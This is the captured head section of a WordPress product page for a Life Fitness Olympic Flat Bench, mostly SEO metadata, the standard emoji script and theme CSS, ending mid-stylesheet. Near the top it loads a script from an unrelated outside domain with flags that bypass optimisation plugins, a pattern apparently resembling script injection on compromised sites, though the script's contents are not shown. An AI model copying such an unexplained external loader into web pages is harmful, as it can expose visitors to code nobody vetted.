

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifefitnessindia.com/product/olympic-flat-bench/
body_size: 329666
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLYMPIC FLAT BENCH - Life Fitness</title>
	<link rel="canonical" href="https://www.lifefitnessindia.com/product/olympic-flat-bench/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLYMPIC FLAT BENCH - Life Fitness" />
	<meta property="og:description" content="The Life Fitness Olympic Flat Bench features molded urethane protective racking that limits noise and protects the bar from wear. Life Fitness premium benches and racks seamlessly integrate with other pieces of the line to complete a family of high-quality strength training products.   Product Code: LBR-OF Adjustments: Spring assisted seat adjustments" />
	<meta property="og:url" content="https://www.lifefitnessindia.com/product/olympic-flat-bench/" />
	<meta property="og:site_name" content="Life Fitness" />
	<meta property="article:modified_time" content="2024-11-18T06:46:52+00:00" />
	<meta property="og:image" content="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lifefitnessindia.com/product/olympic-flat-bench/","url":"https://www.lifefitnessindia.com/product/olympic-flat-bench/","name":"OLYMPIC FLAT BENCH - Life Fitness","isPartOf":{"@id":"https://www.lifefitnessindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.lifefitnessindia.com/product/olympic-flat-bench/#primaryimage"},"image":{"@id":"https://www.lifefitnessindia.com/product/olympic-flat-bench/#primaryimage"},"thumbnailUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp","datePublished":"2022-09-29T09:15:39+00:00","dateModified":"2024-11-18T06:46:52+00:00","breadcrumb":{"@id":"https://www.lifefitnessindia.com/product/olympic-flat-bench/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lifefitnessindia.com/product/olympic-flat-bench/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/product/olympic-flat-bench/#primaryimage","url":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/190-764-download-copy.webp","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://www.lifefitnessindia.com/product/olympic-flat-bench/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lifefitnessindia.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.lifefitnessindia.com/shop/"},{"@type":"ListItem","position":3,"name":"OLYMPIC FLAT BENCH"}]},{"@type":"WebSite","@id":"https://www.lifefitnessindia.com/#website","url":"https://www.lifefitnessindia.com/","name":"Life Fitness","description":"","publisher":{"@id":"https://www.lifefitnessindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lifefitnessindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lifefitnessindia.com/#organization","name":"Life Fitness","url":"https://www.lifefitnessindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/#/schema/logo/image/","url":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","width":360,"height":57,"caption":"Life Fitness"},"image":{"@id":"https://www.lifefitnessindia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Feed" href="https://www.lifefitnessindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Comments Feed" href="https://www.lifefitnessindia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lifefitnessindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jet-menu-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root 